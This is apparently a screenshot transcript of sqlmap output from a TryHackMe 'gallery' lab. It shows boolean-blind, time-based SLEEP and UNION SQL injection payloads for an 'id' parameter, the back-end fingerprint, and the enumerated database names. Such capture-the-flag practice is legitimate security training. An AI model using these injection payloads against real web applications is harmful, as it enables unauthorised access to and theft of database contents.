 kali@kali: ~/Documents/try_hack_me/gallery × kali@kali: ~/Documents/try_hack_me/gallery × kali@kali: ~/Documents/try_hack_me/gallery ×
[01:39:12] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[01:39:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:39:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[01:39:14] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query
injection technique test
[01:39:17] [INFO] target URL appears to have 8 columns in query
[01:39:19] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 145 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=albums/images&id=1' AND 4924=4924 AND 'ruWt'='ruWt
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=albums/images&id=1' AND (SELECT 2302 FROM (SELECT(SLEEP(5)))FQUs) AND 'AvvL'='AvvL
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: page=albums/images&id=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a787671,0x62566d63664a524f626f596f6f4c4156635948724378415653667​54b57575a6f5573776b4267796a,0x7171786b71),NULL,NULL,
NULL,NULL-- -
---
[01:39:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[01:39:30] [INFO] fetching database names
available databases [2]:
[*] gallery_db
[*] information_schema
[01:39:32] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/ '
[*] ending @ 01:39:32 /2022-02-12/
┌──(kali㉿kali)-[~/Documents/try_hack_me/gallery]
└─$
Right Ctrl